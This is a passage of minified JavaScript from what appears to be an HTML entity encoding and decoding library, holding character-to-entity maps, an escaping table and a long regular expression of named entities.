:"Scaron",ş:"scedil",Ş:"Scedil",ß:"szlig",𝔱:"tfr",𝓉:"tscr",𝕥:"topf",𝒯:"Tscr",𝔗:"Tfr",𝕋:"Topf",ť:"tcaron",Ť:"Tcaron",ţ:"tcedil",Ţ:"Tcedil","™":"trade",ŧ:"tstrok",Ŧ:"Tstrok",𝓊:"uscr",𝕦:"uopf",𝔲:"ufr",𝕌:"Uopf",𝔘:"Ufr",𝒰:"Uscr",ú:"uacute",Ú:"Uacute",ù:"ugrave",Ù:"Ugrave",ŭ:"ubreve",Ŭ:"Ubreve",û:"ucirc",Û:"Ucirc",ů:"uring",Ů:"Uring",ü:"uuml",Ü:"Uuml",ű:"udblac",Ű:"Udblac",ũ:"utilde",Ũ:"Utilde",ų:"uogon",Ų:"Uogon",ū:"umacr",Ū:"Umacr",𝔳:"vfr",𝕧:"vopf",𝓋:"vscr",𝔙:"Vfr",𝕍:"Vopf",𝒱:"Vscr",𝕨:"wopf",𝓌:"wscr",𝔴:"wfr",𝒲:"Wscr",𝕎:"Wopf",𝔚:"Wfr",ŵ:"wcirc",Ŵ:"Wcirc",𝔵:"xfr",𝓍:"xscr",𝕩:"xopf",𝕏:"Xopf",𝔛:"Xfr",𝒳:"Xscr",𝔶:"yfr",𝓎:"yscr",𝕪:"yopf",𝒴:"Yscr",𝔜:"Yfr",𝕐:"Yopf",ý:"yacute",Ý:"Yacute",ŷ:"ycirc",Ŷ:"Ycirc",ÿ:"yuml",Ÿ:"Yuml",𝓏:"zscr",𝔷:"zfr",𝕫:"zopf",ℨ:"Zfr",ℤ:"Zopf",𝒵:"Zscr",ź:"zacute",Ź:"Zacute",ž:"zcaron",Ž:"Zcaron",ż:"zdot",Ż:"Zdot",Ƶ:"imped",þ:"thorn",Þ:"THORN",ŉ:"napos",α:"alpha",Α:"Alpha",β:"beta",Β:"Beta",γ:"gamma",Γ:"Gamma",δ:"delta",Δ:"Delta",ε:"epsi",ϵ:"epsiv",Ε:"Epsilon",ϝ:"gammad",Ϝ:"Gammad",ζ:"zeta",Ζ:"Zeta",η:"eta",Η:"Eta",θ:"theta",ϑ:"thetav",Θ:"Theta",ι:"iota",Ι:"Iota",κ:"kappa",ϰ:"kappav",Κ:"Kappa",λ:"lambda",Λ:"Lambda",μ:"mu",µ:"micro",Μ:"Mu",ν:"nu",Ν:"Nu",ξ:"xi",Ξ:"Xi",ο:"omicron",Ο:"Omicron",π:"pi",ϖ:"piv",Π:"Pi",ρ:"rho",ϱ:"rhov",Ρ:"Rho",σ:"sigma",Σ:"Sigma",ς:"sigmaf",τ:"tau",Τ:"Tau",υ:"upsi",Υ:"Upsilon",ϒ:"Upsi",φ:"phi",ϕ:"phiv",Φ:"Phi",χ:"chi",Χ:"Chi",ψ:"psi",Ψ:"Psi",ω:"omega",Ω:"ohm",а:"acy",А:"Acy",б:"bcy",Б:"Bcy",в:"vcy",В:"Vcy",г:"gcy",Г:"Gcy",ѓ:"gjcy",Ѓ:"GJcy",д:"dcy",Д:"Dcy",ђ:"djcy",Ђ:"DJcy",е:"iecy",Е:"IEcy",ё:"iocy",Ё:"IOcy",є:"jukcy",Є:"Jukcy",ж:"zhcy",Ж:"ZHcy",з:"zcy",З:"Zcy",ѕ:"dscy",Ѕ:"DScy",и:"icy",И:"Icy",і:"iukcy",І:"Iukcy",ї:"yicy",Ї:"YIcy",й:"jcy",Й:"Jcy",ј:"jsercy",Ј:"Jsercy",к:"kcy",К:"Kcy",ќ:"kjcy",Ќ:"KJcy",л:"lcy",Л:"Lcy",љ:"ljcy",Љ:"LJcy",м:"mcy",М:"Mcy",н:"ncy",Н:"Ncy",њ:"njcy",Њ:"NJcy",о:"ocy",О:"Ocy",п:"pcy",П:"Pcy",р:"rcy",Р:"Rcy",с:"scy",С:"Scy",т:"tcy",Т:"Tcy",ћ:"tshcy",Ћ:"TSHcy",у:"ucy",У:"Ucy",ў:"ubrcy",Ў:"Ubrcy",ф:"fcy",Ф:"Fcy",х:"khcy",Х:"KHcy",ц:"tscy",Ц:"TScy",ч:"chcy",Ч:"CHcy",џ:"dzcy",Џ:"DZcy",ш:"shcy",Ш:"SHcy",щ:"shchcy",Щ:"SHCHcy",ъ:"hardcy",Ъ:"HARDcy",ы:"ycy",Ы:"Ycy",ь:"softcy",Ь:"SOFTcy",э:"ecy",Э:"Ecy",ю:"yucy",Ю:"YUcy",я:"yacy",Я:"YAcy",ℵ:"aleph",ℶ:"beth",ℷ:"gimel",ℸ:"daleth"},p=/["&'<>`]/g,d={'"':"&quot;","&":"&amp;","'":"&#x27;","<":"&lt;",">":"&gt;","`":"&#x60;"},f=/&#(?:[xX][^a-fA-F0-9]|[^0-9xX])/,h=/[\0-\x08\x0B\x0E-\x1F\x7F-\x9F\uFDD0-\uFDEF\uFFFE\uFFFF]|[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,m=/&(CounterClockwiseContourIntegral|DoubleLongLeftRightArrow|ClockwiseContourIntegral|NotNestedGreaterGreater|NotSquareSupersetEqual|DiacriticalDoubleAcute|NotRightTriangleEqual|NotSucceedsSlantEqual|NotPrecedesSlantEqual|CloseCurlyDoubleQuote|NegativeVeryThinSpace|DoubleContourIntegral|FilledVerySmallSquare|CapitalDifferentialD|OpenCurlyDoubleQuote|EmptyVerySmallSquare|NestedGreaterGreater|DoubleLongRightArrow|NotLeftTriangleEqual|NotGreaterSlantEqual|ReverseUpEquilibrium|DoubleLeftRightArrow|NotSquareSubsetEqual|NotDoubleVerticalBar|RightArrowLeftArrow|NotGreaterFullEqual|NotRightTriangleBar|SquareSupersetEqual|DownLeftRightVector|DoubleLongLeftArrow|leftrightsquigarrow|LeftArrowRightArrow|NegativeMediumSpace|blacktriangleright|RightDownVectorBar|PrecedesSlantEqual|RightDoubleBracket|SucceedsSlantEqual|NotLeftTriangleBar|RightTriangleEqual|SquareIntersection|RightDownTeeVector|ReverseEquilibrium|NegativeThickSpace|longleftrightarrow|Longleftrightarrow|LongLeftRightArrow|DownRightTeeVector|DownRightVectorBar|GreaterSlantEqual|SquareSubsetEqual|LeftDownVectorBar|LeftDoubleBracket|VerticalSeparator|rightleftharpoons|NotGreaterGreater|NotSquareSuperset|blacktriangleleft|blacktriangledown|NegativeThinSpace|LeftDownTeeVector|NotLessSlantEqual|leftrightharpoons|DoubleUpDownArrow|DoubleVerticalBar|LeftTriangleEqual|FilledSmallSquare|twoheadrightarrow|NotNestedLessLess|DownLeftTeeVector|DownLeftVectorBar|RightAngleBracket|NotTildeFullEqual|NotReverseElement|RightUpDownVector|DiacriticalTilde|NotSucceedsTilde|circlearrowright|NotPrecedesEqual|rightharpoondown|DoubleRightArrow|NotSucceedsEqual|NonBreakingSpace|NotRightTriangle|LessEqualGreater|RightUpTeeVector|LeftAngleBracket|GreaterFullEqual|DownArrowUpArrow|RightUpVectorBar|twoheadleftarrow|GreaterEqualLess|downharpoonright|RightTriangleBar|ntrianglerighteq|NotSupersetEqual|LeftUpDownVector|DiacriticalAcute|rightrightarrows|vartriangleright|UpArrowDownArrow|DiacriticalGrave|UnderParenthesis|EmptySmallSquare|LeftUpVectorBar|leftrightarrows|DownRightVector|downharpoonleft|trianglerighteq|ShortRightArrow|OverParenthesis|DoubleLeftArrow|DoubleDownArrow|NotSquareSubset|bigtriangledown|ntrianglelefteq|UpperRightArrow|curvearrowright|vartriangleleft|NotLeftTriangle|nleftrightarrow|LowerRightArrow|NotHumpDownHump|NotGreaterTilde|rightthreetimes|LeftUpTeeVector|NotGreaterEqual|straightepsilon|LeftTriangleBar|rightsquigarrow|ContourIntegral|rightleftarrows|CloseCurlyQuote|RightDownVector|LeftRightVector|nLeftrightarrow|leftharpoondown|circlearrowleft|SquareSuperset|OpenCurlyQuote|hookrightarrow|HorizontalLine|DiacriticalDot|NotLessGreater|ntriangleright|DoubleRightTee|InvisibleComma|InvisibleTimes|LowerLeftArrow|DownLeftVector|NotSubsetEqual|curvearrowleft|trianglelefteq|NotVerticalBar|TildeFullEqual|downdownarrows|NotGreaterLess|RightTeeVector|ZeroWidthSpace|looparrowright|LongRightArrow|doublebarwedge|ShortLeftArrow|ShortDownArrow|RightVectorBar|GreaterGreater|ReverseElement|rightharpoonup|LessSlantEqual|leftthreetimes|upharpoonright|rightarrowtail|LeftDownVector|Longrightarrow|NestedLessLess|UpperLeftArrow|nshortparallel|leftleftarrows|leftrightarrow|Leftrightarrow|LeftRightArrow|longrightarrow|upharpoonleft|RightArrowBar|ApplyFunction|LeftTeeVector|leftarrowtail|NotEqualTilde|varsubsetneqq|varsupsetneqq|RightTeeArrow|SucceedsEqual|SucceedsTilde|LeftVectorBar|SupersetEqual|hookleftarrow|DifferentialD|VerticalTilde|VeryThinSpace|blacktriangle|bigtriangleup|LessFullEqual|divideontimes|leftharpoonup|UpEquilibrium|ntriangleleft|RightTriangle|measuredangle|shortparallel|longleftarrow|Longleftarrow|LongLeftArrow|DoubleLeftTee|Poincareplane|PrecedesEqual|triangleright|DoubleUpArrow|RightUpVector|fallingdotseq|looparrowleft|PrecedesTilde|NotTildeEqual|NotTildeTilde|smallsetminus|Proportional|triangleleft|triangledown|UnderBracket|NotHumpEqual|exponentiale|ExponentialE|NotLessTilde|HilbertSpace|RightCeiling|blacklozenge|varsupsetneq|HumpDownHump|GreaterEqual|VerticalLine|LeftTeeArrow|NotLessEqual|DownTeeArrow|LeftTriangle|varsubsetneq|Intersection|NotCongruent|DownArrowBar|LeftUpVector|LeftArrowBar|risingdotseq|GreaterTilde|RoundImplies|SquareSubset|ShortUpArrow|NotSuperset|quaternions|precnapprox|backepsilon|preccurlyeq|OverBracket|blacksquare|MediumSpace|VerticalBar|circledcirc|circleddash|CircleMinus|CircleTimes|LessGreater|curlyeqprec|curlyeqsucc|diamondsuit|UpDownArrow|Updownarrow|RuleDelayed|Rrightarrow|updownarrow|RightVector|nRightarrow|nrightarrow|eqslantless|LeftCeiling|Equilibrium|SmallCircle|expectation|NotSucceeds|thickapprox|GreaterLess|SquareUnion|NotPrecedes|NotLessLess|straightphi|succnapprox|succcurlyeq|SubsetEqual|sqsupseteq|Proportion|Laplacetrf|ImaginaryI|supsetneqq|NotGreater|gtreqqless|NotElement|ThickSpace|TildeEqual|TildeTilde|Fouriertrf|rmoustache|EqualTilde|eqslantgtr|UnderBrace|LeftVector|UpArrowBar|nLeftarrow|nsubseteqq|subsetneqq|nsupseteqq|nleftarrow|succapprox|lessapprox|UpTeeArrow|upuparrows|curlywedge|lesseqqgtr|varepsilon|varnothing|RightFloor|complement|CirclePlus|sqsubseteq|Lleftarrow|circledast|RightArrow|Rightarrow|rightarrow|lmoustache|Bernoullis|precapprox|mapstoleft|mapstodown|longmapsto|dotsquare|downarrow|DoubleDot|nsubseteq|supsetneq|leftarrow|nsupseteq|subsetneq|ThinSpace|ngeqslant|subseteqq|HumpEqual|NotSubset|triangleq|NotCupCap|lesseqgtr|heartsuit|TripleDot|Leftarrow|Coproduct|Congruent|varpropto|complexes|gvertneqq|LeftArrow|LessTilde|supseteqq|MinusPlus|CircleDot|nleqslant|NotExists|gtreqless|nparallel|UnionPlus|LeftFloor|checkmark|CenterDot|centerdot|Mellintrf|gtrapprox|bigotimes|OverBrace|spadesuit|therefore|pitchfork|rationals|PlusMinus|Backslash|Therefore|DownBreve|backsimeq|backprime|DownArrow|nshortmid|Downarrow|lvertneqq|eqvparsl|imagline|imagpart|infintie|integers|Integral|intercal|LessLess|Uarrocir|intlarhk|sqsupset|angmsdaf|sqsubset|llcorner|vartheta|cupbrcap|lnapprox|Superset|SuchThat|succnsim|succneqq|angmsdag|biguplus|curlyvee|trpezium|Succeeds|NotTilde|bigwedge|angmsdah|angrtvbd|triminus|cwconint|fpartint|lrcorner|smeparsl|subseteq|urcorner|lurdshar|laemptyv|DDotrahd|approxeq|ldrushar|awconint|mapstoup|backcong|shortmid|triangle|geqslant|gesdotol|timesbar|circledR|circledS|setminus|multimap|naturals|scpolint|ncongdot|RightTee|boxminus|gnapprox|boxtimes|andslope|thicksim|angmsdaa|varsigma|cirfnint|rtriltri|angmsdab|rppolint|angmsdac|barwedge|drbkarow|clubsuit|thetasym|bsolhsub|capbrcup|dzigrarr|doteqdot|DotEqual|dotminus|UnderBar|NotEqual|realpart|otimesas|ulcorner|hksearow|hkswarow|parallel|PartialD|elinters|emptyset|plusacir|bbrktbrk|angmsdad|pointint|bigoplus|angmsdae|Precedes|bigsqcup|varkappa|notindot|supseteq|precneqq|precnsim|profalar|profline|profsurf|leqslant|lesdotor|raemptyv|subplus|notnivb|notnivc|subrarr|zigrarr|vzigzag|submult|subedot|Element|between|cirscir|larrbfs|larrsim|lotimes|lbrksld|lbrkslu|lozenge|ldrdhar|dbkarow|bigcirc|epsilon|simrarr|simplus|ltquest|Epsilon|luruhar|gtquest|maltese|npolint|eqcolon|npreceq|bigodot|ddagger|gtrless|bnequiv|harrcir|ddotseq|equivDD|backsim|demptyv|nsqsube|nsqsupe|Upsilon|nsubset|upsilon|minusdu|nsucceq|swarrow|nsupset|coloneq|searrow|boxplus|napprox|natural|asympeq|alefsym|congdot|nearrow|bigstar|diamond|supplus|tritime|LeftTee|nvinfin|triplus|NewLine|nvltrie|nvrtrie|nwarrow|nexists|Diamond|ruluhar|Implies|supmult|angzarr|suplarr|suphsub|questeq|because|digamma|Because|olcross|bemptyv|omicron|Omicron|rotimes|NoBreak|intprod|angrtvb|orderof|uwangle|suphsol|lesdoto|orslope|DownTee|realine|cudarrl|rdldhar|OverBar|supedot|lessdot|supdsub|topfork|succsim|rbrkslu|rbrksld|pertenk|cudarrr|isindot|planckh|lessgtr|pluscir|gesdoto|plussim|plustwo|lesssim|cularrp|rarrsim|Cayleys|notinva|notinvb|notinvc|UpArrow|Uparrow|uparrow|NotLess|dwangle|precsim|Product|curarrm|Cconint|dotplus|rarrbfs|ccupssm|Cedilla|cemptyv|notniva|quatint|frac35|frac38|frac45|frac56|frac58|frac78|tridot|xoplus|gacute|gammad|Gammad|lfisht|lfloor|bigcup|sqsupe|gbreve|Gbreve|lharul|sqsube|sqcups|Gcedil|apacir|llhard|lmidot|Lmidot|lmoust|andand|sqcaps|approx|Abreve|spades|circeq|tprime|divide|topcir|Assign|topbot|gesdot|divonx|xuplus|timesd|gesles|atilde|solbar|SOFTcy|loplus|timesb|lowast|lowbar|dlcorn|dlcrop|softcy|dollar|lparlt|thksim|lrhard|Atilde|lsaquo|smashp|bigvee|thinsp|wreath|bkarow|lsquor|lstrok|Lstrok|lthree|ltimes|ltlarr|DotDot|simdot|ltrPar|weierp|xsqcup|angmsd|sigmav|sigmaf|zeetrf|Zcaron|zcaron|mapsto|vsupne|thetav|cirmid|marker|mcomma|Zacute|vsubnE|there4|gtlPar|vsubne|bottom|gtrarr|SHCHcy|shchcy|midast|midcir|middot|minusb|minusd|gtrdot|bowtie|sfrown|mnplus|models|colone|seswar|Colone|mstpos|searhk|gtrsim|nacute|Nacute|boxbox|telrec|hairsp|Tcedil|nbumpe|scnsim|ncaron|Ncaron|ncedil|Ncedil|hamilt|Scedil|nearhk|hardcy|HARDcy|tcedil|Tcaron|commat|nequiv|nesear|tcaron|target|hearts|nexist|varrho|scedil|Scaron|scaron|hellip|Sacute|sacute|hercon|swnwar|compfn|rtimes|rthree|rsquor|rsaquo|zacute|wedgeq|homtht|barvee|barwed|Barwed|rpargt|horbar|conint|swarhk|roplus|nltrie|hslash|hstrok|Hstrok|rmoust|Conint|bprime|hybull|hyphen|iacute|Iacute|supsup|supsub|supsim|varphi|coprod|brvbar|agrave|Supset|supset|igrave|Igrave|notinE|Agrave|iiiint|iinfin|copysr|wedbar|Verbar|vangrt|becaus|incare|verbar|inodot|bullet|drcorn|intcal|drcrop|cularr|vellip|Utilde|bumpeq|cupcap|dstrok|Dstrok|CupCap|cupcup|cupdot|eacute|Eacute|supdot|iquest|easter|ecaron|Ecaron|ecolon|isinsv|utilde|itilde|Itilde|curarr|succeq|Bumpeq|cacute|ulcrop|nparsl|Cacute|nprcue|egrave|Egrave|nrarrc|nrarrw|subsup|subsub|nrtrie|jsercy|nsccue|Jsercy|kappav|kcedil|Kcedil|subsim|ulcorn|nsimeq|egsdot|veebar|kgreen|capand|elsdot|Subset|subset|curren|aacute|lacute|Lacute|emptyv|ntilde|Ntilde|lagran|lambda|Lambda|capcap|Ugrave|langle|subdot|emsp13|numero|emsp14|nvdash|nvDash|nVdash|nVDash|ugrave|ufisht|nvHarr|larrfs|nvlArr|larrhk|larrlp|larrpl|nvrArr|Udblac|nwarhk|larrtl|nwnear|oacute|Oacute|latail|lAtail|sstarf|lbrace|odblac|Odblac|lbrack|udblac|odsold|eparsl|lcaron|Lcaron|ograve|Ograve|lcedil|Lcedil|Aacute|ssmile|ssetmn|squarf|ldquor|capcup|ominus|cylcty|rharul|eqcirc|dagger|rfloor|rfisht|Dagger|daleth|equals|origof|capdot|equest|dcaron|Dcaron|rdquor|oslash|Oslash|otilde|Otilde|otimes|Otimes|urcrop|Ubreve|ubreve|Yacute|Uacute|uacute|Rcedil|rcedil|urcorn|parsim|Rcaron|Vdashl|rcaron|Tstrok|percnt|period|permil|Exists|yacute|rbrack|rbrace|phmmat|ccaron|Ccaron|planck|ccedil|plankv|tstrok|female|plusdo|plusdu|ffilig|plusmn|ffllig|Ccedil|rAtail|dfisht|bernou|ratail|Rarrtl|rarrtl|angsph|rarrpl|rarrlp|rarrhk|xwedge|xotime|forall|ForAll|Vvdash|vsupnE|preceq|bigcap|frac12|frac13|frac14|primes|rarrfs|prnsim|frac15|Square|frac16|square|lesdot|frac18|frac23|propto|prurel|rarrap|rangle|puncsp|frac25|Racute|qprime|racute|lesges|frac34|abreve|AElig|eqsim|utdot|setmn|urtri|Equal|Uring|seArr|uring|searr|dashv|Dashv|mumap|nabla|iogon|Iogon|sdote|sdotb|scsim|napid|napos|equiv|natur|Acirc|dblac|erarr|nbump|iprod|erDot|ucirc|awint|esdot|angrt|ncong|isinE|scnap|Scirc|scirc|ndash|isins|Ubrcy|nearr|neArr|isinv|nedot|ubrcy|acute|Ycirc|iukcy|Iukcy|xutri|nesim|caret|jcirc|Jcirc|caron|twixt|ddarr|sccue|exist|jmath|sbquo|ngeqq|angst|ccaps|lceil|ngsim|UpTee|delta|Delta|rtrif|nharr|nhArr|nhpar|rtrie|jukcy|Jukcy|kappa|rsquo|Kappa|nlarr|nlArr|TSHcy|rrarr|aogon|Aogon|fflig|xrarr|tshcy|ccirc|nleqq|filig|upsih|nless|dharl|nlsim|fjlig|ropar|nltri|dharr|robrk|roarr|fllig|fltns|roang|rnmid|subnE|subne|lAarr|trisb|Ccirc|acirc|ccups|blank|VDash|forkv|Vdash|langd|cedil|blk12|blk14|laquo|strns|diams|notin|vDash|larrb|blk34|block|disin|uplus|vdash|vBarv|aelig|starf|Wedge|check|xrArr|lates|lbarr|lBarr|notni|lbbrk|bcong|frasl|lbrke|frown|vrtri|vprop|vnsup|gamma|Gamma|wedge|xodot|bdquo|srarr|doteq|ldquo|boxdl|boxdL|gcirc|Gcirc|boxDl|boxDL|boxdr|boxdR|boxDr|TRADE|trade|rlhar|boxDR|vnsub|npart|vltri|rlarr|boxhd|boxhD|nprec|gescc|nrarr|nrArr|boxHd|boxHD|boxhu|boxhU|nrtri|boxHu|clubs|boxHU|times|colon|Colon|gimel|xlArr|Tilde|nsime|tilde|nsmid|nspar|THORN|thorn|xlarr|nsube|nsubE|thkap|xhArr|comma|nsucc|boxul|boxuL|nsupe|nsupE|gneqq|gnsim|boxUl|boxUL|grave|boxur|boxuR|boxUr|boxUR|lescc|angle|bepsi|boxvh|varpi|boxvH|numsp|Theta|gsime|gsiml|theta|boxVh|boxVH|boxvl|gtcir|gtdot|boxvL|boxVl|boxVL|crarr|cross|Cross|nvsim|boxvr|nwarr|nwArr|sqsup|dtdot|Uogon|lhard|lharu|dtrif|ocirc|Ocirc|lhblk|duarr|odash|sqsub|Hacek|sqcup|llarr|duhar|oelig|OElig|ofcir|boxvR|uogon|lltri|boxVr|csube|uuarr|ohbar|csupe|ctdot|olarr|olcir|harrw|oline|sqcap|omacr|Omacr|omega|Omega|boxVR|aleph|lneqq|lnsim|loang|loarr|rharu|lobrk|hcirc|operp|oplus|rhard|Hcirc|orarr|Union|order|ecirc|Ecirc|cuepr|szlig|cuesc|breve|reals|eDDot|Breve|hoarr|lopar|utrif|rdquo|Umacr|umacr|efDot|swArr|ultri|alpha|rceil|ovbar|swarr|Wcirc|wcirc|smtes|smile|bsemi|lrarr|aring|parsl|lrhar|bsime|uhblk|lrtri|cupor|Aring|uharr|uharl|slarr|rbrke|bsolb|lsime|rbbrk|RBarr|lsimg|phone|rBarr|rbarr|icirc|lsquo|Icirc|emacr|Emacr|ratio|simne|plusb|simlE|simgE|simeq|pluse|ltcir|ltdot|empty|xharr|xdtri|iexcl|Alpha|ltrie|rarrw|pound|ltrif|xcirc|bumpe|prcue|bumpE|asymp|amacr|cuvee|Sigma|sigma|iiint|udhar|iiota|ijlig|IJlig|supnE|imacr|Imacr|prime|Prime|image|prnap|eogon|Eogon|rarrc|mdash|mDDot|cuwed|imath|supne|imped|Amacr|udarr|prsim|micro|rarrb|cwint|raquo|infin|eplus|range|rangd|Ucirc|radic|minus|amalg|veeeq|rAarr|epsiv|ycirc|quest|sharp|quot|zwnj|Qscr|race|qscr|Qopf|qopf|qint|rang|Rang|Zscr|zscr|Zopf|zopf|rarr|rArr|Rarr|Pscr|pscr|prop|prod|prnE|prec|ZHcy|zhcy|prap|Zeta|zeta|Popf|popf|Zdot|plus|zdot|Yuml|yuml|phiv|YUcy|yucy|Yscr|yscr|perp|Yopf|yopf|part|para|YIcy|Ouml|rcub|yicy|YAcy|rdca|ouml|osol|Oscr|rdsh|yacy|real|oscr|xvee|andd|rect|andv|Xscr|oror|ordm|ordf|xscr|ange|aopf|Aopf|rHar|Xopf|opar|Oopf|xopf|xnis|rhov|oopf|omid|xmap|oint|apid|apos|ogon|ascr|Ascr|odot|odiv|xcup|xcap|ocir|oast|nvlt|nvle|nvgt|nvge|nvap|Wscr|wscr|auml|ntlg|ntgl|nsup|nsub|nsim|Nscr|nscr|nsce|Wopf|ring|npre|wopf|npar|Auml|Barv|bbrk|Nopf|nopf|nmid|nLtv|beta|ropf|Ropf|Beta|beth|nles|rpar|nleq|bnot|bNot|nldr|NJcy|rscr|Rscr|Vscr|vscr|rsqb|njcy|bopf|nisd|Bopf|rtri|Vopf|nGtv|ngtr|vopf|boxh|boxH|boxv|nges|ngeq|boxV|bscr|scap|Bscr|bsim|Vert|vert|bsol|bull|bump|caps|cdot|ncup|scnE|ncap|nbsp|napE|Cdot|cent|sdot|Vbar|nang|vBar|chcy|Mscr|mscr|sect|semi|CHcy|Mopf|mopf|sext|circ|cire|mldr|mlcp|cirE|comp|shcy|SHcy|vArr|varr|cong|copf|Copf|copy|COPY|malt|male|macr|lvnE|cscr|ltri|sime|ltcc|simg|Cscr|siml|csub|Uuml|lsqb|lsim|uuml|csup|Lscr|lscr|utri|smid|lpar|cups|smte|lozf|darr|Lopf|Uscr|solb|lopf|sopf|Sopf|lneq|uscr|spar|dArr|lnap|Darr|dash|Sqrt|LJcy|ljcy|lHar|dHar|Upsi|upsi|diam|lesg|djcy|DJcy|leqq|dopf|Dopf|dscr|Dscr|dscy|ldsh|ldca|squf|DScy|sscr|Sscr|dsol|lcub|late|star|Star|Uopf|Larr|lArr|larr|uopf|dtri|dzcy|sube|subE|Lang|lang|Kscr|kscr|Kopf|kopf|KJcy|kjcy|KHcy|khcy|DZcy|ecir|edot|eDot|Jscr|jscr|succ|Jopf|jopf|Edot|uHar|emsp|ensp|Iuml|iuml|eopf|isin|Iscr|iscr|Eopf|epar|sung|epsi|escr|sup1|sup2|sup3|Iota|iota|supe|supE|Iopf|iopf|IOcy|iocy|Escr|esim|Esim|imof|Uarr|QUOT|uArr|uarr|euml|IEcy|iecy|Idot|Euml|euro|excl|Hscr|hscr|Hopf|hopf|TScy|tscy|Tscr|hbar|tscr|flat|tbrk|fnof|hArr|harr|half|fopf|Fopf|tdot|gvnE|fork|trie|gtcc|fscr|Fscr|gdot|gsim|Gscr|gscr|Gopf|gopf|gneq|Gdot|tosa|gnap|Topf|topf|geqq|toea|GJcy|gjcy|tint|gesl|mid|Sfr|ggg|top|ges|gla|glE|glj|geq|gne|gEl|gel|gnE|Gcy|gcy|gap|Tfr|tfr|Tcy|tcy|Hat|Tau|Ffr|tau|Tab|hfr|Hfr|ffr|Fcy|fcy|icy|Icy|iff|ETH|eth|ifr|Ifr|Eta|eta|int|Int|Sup|sup|ucy|Ucy|Sum|sum|jcy|ENG|ufr|Ufr|eng|Jcy|jfr|els|ell|egs|Efr|efr|Jfr|uml|kcy|Kcy|Ecy|ecy|kfr|Kfr|lap|Sub|sub|lat|lcy|Lcy|leg|Dot|dot|lEg|leq|les|squ|div|die|lfr|Lfr|lgE|Dfr|dfr|Del|deg|Dcy|dcy|lne|lnE|sol|loz|smt|Cup|lrm|cup|lsh|Lsh|sim|shy|map|Map|mcy|Mcy|mfr|Mfr|mho|gfr|Gfr|sfr|cir|Chi|chi|nap|Cfr|vcy|Vcy|cfr|Scy|scy|ncy|Ncy|vee|Vee|Cap|cap|nfr|scE|sce|Nfr|nge|ngE|nGg|vfr|Vfr|ngt|bot|nGt|nis|niv|Rsh|rsh|nle|nlE|bne|Bfr|bfr|nLl|nlt|nLt|Bcy|bcy|not|Not|rlm|wfr|Wfr|npr|nsc|num|ocy|ast|Ocy|ofr|xfr|Xfr|Ofr|ogt|ohm|apE|olt|Rho|ape|rho|Rfr|rfr|ord|REG|ang|reg|orv|And|and|AMP|Rcy|amp|Afr|ycy|Ycy|yen|yfr|Yfr|rcy|par|pcy|Pcy|pfr|Pfr|phi|Phi|afr|Acy|acy|zcy|Zcy|piv|acE|acd|zfr|Zfr|pre|prE|psi|Psi|qfr|Qfr|zwj|Or|ge|Gg|gt|gg|el|oS|lt|Lt|LT|Re|lg|gl|eg|ne|Im|it|le|DD|wp|wr|nu|Nu|dd|lE|Sc|sc|pi|Pi|ee|af|ll|Ll|rx|gE|xi|pm|Xi|ic|pr|Pr|in|ni|mp|mu|ac|Mu|or|ap|Gt|GT|ii);|&(Aacute|Agrave|Atilde|Ccedil|Eacute|Egrave|Iacute|Igrave|Ntilde|Oacute|Ograve|Oslash|Otilde|Uacute|Ugrave|Yacute|aacute|agrave|atilde|brvbar|ccedil|curren|divide|eacute|egrave|frac12|frac14|frac34|iacute|igrave|iquest|middot|ntilde|oacute|ograve|oslash|otilde|plusmn|uacute|ugrave|yacute|AElig|Acirc|Aring|Ecirc|Icirc|Ocirc|THORN|Ucirc|acirc|acute|aelig|aring|cedil|ecirc|icirc|iexcl|laquo|micro|ocirc|pound|raquo|szlig|thorn|times|ucirc|Auml|COPY|Euml|Iuml|Ouml|QUOT|Uuml|auml|cent|copy|euml|iuml|macr|nbsp|ordf|ordm|ouml|para|quot|sect|sup1|sup2|sup3|uuml|yuml|AMP|ETH|REG|amp|deg|eth|not|reg|shy|uml|yen|GT|LT|gt|lt)(?!;)([=a-zA-Z0-9]?)|&#([0-9]+)(;?)|&#[xX]([a-fA-F0-9]+)(;?)|&([0-9a-zA-Z]+)/g,g={aacute:"á",Aacute:"Á",abreve:"ă",Abreve:"Ă",ac:"∾",acd:"∿",acE:"∾̳",acirc:"â",Acirc:"Â",acute:"´",acy:"а",Acy:"А",aelig:"æ",AElig:"Æ",af:"⁡",afr:"𝔞",Afr:"𝔄",agrave:"à",Agrave:"À",alefsym:"ℵ",aleph:"ℵ",alpha:"α",Alpha:"Α",amacr:"ā",Amacr:"Ā",amalg:"⨿",amp:"&",AMP:"&",and:"∧",And:"⩓",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",Aogon:"Ą",aopf:"𝕒",Aopf:"𝔸",ap:"≈",apacir:"⩯",ape:"≊",apE:"⩰",apid:"≋",apos:"'",ApplyFunction:"⁡",approx:"≈",approxeq:"≊",aring:"å",Aring:"Å",ascr:"𝒶",Ascr:"𝒜",Assign:"≔",ast:"*",asymp:"≈",asympeq:"≍",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",awconint:"∳",awint:"⨑",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",Backslash:"∖",Barv:"⫧",barvee:"⊽",barwed:"⌅",Barwed:"⌆",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",Bcy:"Б",bdquo:"„",becaus:"∵",because:"∵",Because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",Bernoullis:"ℬ",beta:"β",Beta:"Β",beth:"ℶ",between:"≬",bfr:"𝔟",Bfr:"𝔅",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktrian